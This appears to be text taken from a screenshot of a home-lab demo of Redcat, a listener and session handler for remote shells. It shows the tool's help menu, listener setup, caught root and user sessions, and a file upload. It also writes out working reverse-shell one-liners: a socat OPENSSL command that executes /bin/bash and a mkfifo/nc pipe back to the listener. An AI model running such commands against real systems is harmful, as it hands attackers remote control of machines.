 Redcat : redcat
[None: @local] redcat🐈 help
Command Description
exit exit redcat
clear clear the screen
connect connect to a remote bind shell
listen listen for a reverse shell
kill kill the session or listener for a given id
show show available sessions or listeners
session select the session for a given id (none to unselect)
shell spawn a remote shell for a given session id, use the selected session id if the id is not provided
download download a file from remote host for a given session id
upload upload a file from remote host for a given session id (extremely slow, not recommended for files bigger than a few 100kb)
local run the command in a local shell
help list commands or display the help for a given command
[None: @local] redcat🐈 listen -b 4444 --protocol ssl --cert test/certs/cert-archlinux.pem --key test/certs/key-archlinux.pem --password password
--ca-cert test/certs/cert-kali.pem
[None: @local] redcat🐈 listen -b 5555
[None: @local] redcat🐈 show listeners
ID End point Protocol Expected platform
0 @:4444 ssl linux
1 @:5555 tcp linux
[None: @local] redcat🐈 Connected to remote 192.168.1.71:47576
[session 0] root@kali-home:/home/daniel/Hacking/Redcat# su daniel
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$
[session 0: daniel@kali-home] redcat🐈 upload /bin/nc nc
Upload nc: | | 100.0% Complete
[session 0: daniel@kali-home] redcat🐈 Connected to remote 192.168.1.71:46916
[session 0: daniel@kali-home] redcat🐈
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ exit
[session 0] root@kali-home:/home/daniel/Hacking/Redcat# cd
[session 0] root@kali-home:~# id
uid=0(root) gid=0(root) groups=0(root)
[session 0] root@kali-home:~#
[session 0: root@kali-home] redcat🐈 session none
[None: @local] redcat🐈 show sessions
ID User Remote host End point Protocol Platform
0 root kali-home @192.168.1.71:47576 ssl linux
1 daniel kali-home @192.168.1.71:46916 tcp linux
[None: @local] redcat🐈
() kali-home-local
┌──(root@kali-home)-[/home/daniel/Hacking/Redcat]
└─# socat OPENSSL:archlinux:4444,cert=test/certs/ca-kali.pem,cafile=test/certs/cert-ar
chlinux.pem,verify=1 EXEC:/bin/bash
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
() kali-home-local
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ file nc
nc: cannot open `nc' (No such file or directory)
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ file nc
nc: ELF 64-bit LSB pie executable, x86-64, version 1 (S
YSV), dynamically linked, interpreter /lib64/ld-linux-x
86-64.so.2, BuildID[sha1]=4971fab447ecfb9980e48c2e8658b
87835d6fa6d, for GNU/Linux 4.4.0, stripped
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ rm nc
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$
() kali-home-local
┌──(daniel@kali-home)-[~/H
acking/Redcat]
└─$ mkfifo /tmp/f; nc arch
linux 5555 < /tmp/f | /bin
/bash >/tmp/f 2>&1